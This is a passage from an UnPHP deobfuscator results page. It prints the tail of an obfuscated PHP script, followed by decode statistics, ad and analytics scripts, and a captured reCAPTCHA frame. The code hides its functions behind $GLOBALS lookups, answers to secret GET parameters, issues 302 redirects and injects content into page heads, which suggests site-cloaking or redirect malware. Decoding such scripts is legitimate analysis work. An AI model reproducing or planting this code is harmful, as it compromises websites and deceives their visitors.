OBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;bbb6666&quot;],($l1R6a?1:0),($l1Q4?1:0),$l1t[3]);if(isset($_GET[$l14qUY5])){echo $GLOBALS[&quot;bbbbbb6b6&quot;]($l1stXV,$l1e9PSkk,$l1e9PSkk).$GLOBALS[&quot;b66bbb666&quot;];$l1hx=$GLOBALS[&quot;b6bbb66b6&quot;]($l1e9PSkk);echo $GLOBALS[&quot;b6b66bbbb&quot;]($l1hx[&quot;host&quot;]);exit();}if(isset($_GET[$l14jX])){echo $GLOBALS[&quot;bbbbbb6b6&quot;]($l1stXV,$l1M,$l1M);exit();}if(isset($_GET[$l17cJU])){$GLOBALS[&quot;b6bbbbb&quot;]();exit();}if(isset($_GET[$l16])){$l1Yd8C=$GLOBALS[&quot;bbbb6b6bb&quot;]($_GET[$l16]);$l1Yd8C=$l1Yd8C==&#x27;&#x27;?$GLOBALS[&quot;b66bb6b66&quot;]:$l1Yd8C;if($l1Yd8C!=&#x27;&#x27;){echo l14w($l1Yd8C);exit();}}if(isset($_GET[$l1IHQoL])){echo $GLOBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;bbbb6bb6&quot;],$l1blfY,$l1s9B,$l1NI41,$l11IG4t,$l1ZBL,$l1RyF,$l1GQ7FN,$GLOBALS[&quot;bbbb6b66&quot;](&#x27;&#x27;,$l1t),$l1SuNnv8,$l1avcle1);exit();}if($l1PXX0X){if($l1P!=&#x27;&#x27;){echo $GLOBALS[&quot;bbbbb6b&quot;]($l1P);}return;}$l1apvkd=l14w($l1e9PSkk);$l1apvkd=$GLOBALS[&quot;bbbb6b6bb&quot;]($l1apvkd);if($l1apvkd==&#x27;&#x27;){$GLOBALS[&quot;b6bbb666&quot;]($GLOBALS[&quot;b6666bb6b&quot;]);$GLOBALS[&quot;b6bbb666&quot;]($GLOBALS[&quot;bb666b6&quot;]);exit();}if($GLOBALS[&quot;b6bb66bb6&quot;]($GLOBALS[&quot;bbbb66b6&quot;],$l1apvkd)){if($l13[6]){$GLOBALS[&quot;b6bbb666&quot;](&quot;Location:$l1apvkd&quot;,true,302);}else{echo $GLOBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;bb66bbbb6&quot;],&quot;&#x27;&quot;,&quot;&#x27;&quot;,$l1apvkd,$l1apvkd);}exit();}$GLOBALS[&quot;bb66bb6bb&quot;]($GLOBALS[&quot;bb666b66b&quot;],$l1apvkd,$l1FD);if(isset($l1FD[0])&amp;&amp;!empty($l1FD[0])){foreach($l1FD[0]as$l18qY){$GLOBALS[&quot;bb66bb6bb&quot;]($GLOBALS[&quot;bb66666&quot;],$l18qY,$l1S9UH);$l1apvkd=$GLOBALS[&quot;b6b6bbb66&quot;]($l18qY,l14y(array($l1S9UH[1][0],$l1S9UH[2][0],$l1S9UH[3][0],$l1S9UH[4][0])),$l1apvkd);}}$l1apvkd=$GLOBALS[&quot;b6b6bbb66&quot;]($GLOBALS[&quot;bbb6b&quot;],&quot;$l15$l1NI41&quot;,$l1apvkd);$l1RyF=$GLOBALS[&quot;bbbb6b6bb&quot;]($l1RyF);if($l1RyF!=&#x27;&#x27;){$l1BbH=array();$GLOBALS[&quot;b6bb66bb6&quot;]($GLOBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;bb6b66&quot;],&#x27;?&#x27;),$l1apvkd,$l1BbH);if(!empty($l1BbH[0])){$l1apvkd=$GLOBALS[&quot;b6b6bbb66&quot;]($l1BbH[0],$l1BbH[0].&quot;\n$l1RyF&quot;,$l1apvkd);}else{$l1apvkd=$GLOBALS[&quot;b6b6bbb66&quot;]($GLOBALS[&quot;bb66bbb66&quot;],&quot;$l1RyF\n&lt;/head&gt;&quot;,$l1apvkd);}}echo&quot;$l1apvkd&quot;;exit();}if($l1P!=&#x27;&#x27;){echo $GLOBALS[&quot;bbbbb6b&quot;]($l1P);}}l1Ni4();</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							64a09c2c982dc7f518e64ef78e2695af
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							259 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="dUrliXPTKehBRO4quqNpAqMcWJ5fH4V73n3GX7OVM4ic1woX2xbeThmLHs5s0BhU">

<script>
var functions = [];
var md5 = "64a09c2c982dc7f518e64ef78e2695af";
var original_length = 47175;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nbCtJDuwFlcMH_a4wbghAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769392259589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>